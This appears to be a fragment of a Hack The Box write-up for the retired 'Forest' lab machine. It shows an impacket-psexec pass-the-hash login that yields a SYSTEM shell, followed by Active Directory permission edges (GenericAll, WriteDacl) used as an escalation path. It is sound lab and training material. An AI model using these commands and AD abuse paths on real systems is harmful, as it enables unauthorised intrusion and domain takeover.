 ~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/forest_retired ❯ impacket-psexec -hashes 32693b11e6aa90eb43d32c72a07ceea6:32693b11e6aa90eb43d32c72a07ceea6 administrator@10.10.10.161
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file IGQuoffQ.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service haEH on 10.10.10.161.....
[*] Starting service haEH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.161
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{E00B7E21-EE8E-4210-8C23-A108EFC92167}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Windows\system32>
SERVICE ACCOUNTS@HTB.LOCAL
MemberOf
MemberOf
GenericAll
ACCOUNT OPERATORS@HTB.LOCAL
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
WriteDacl
Contains
HTB.LOCAL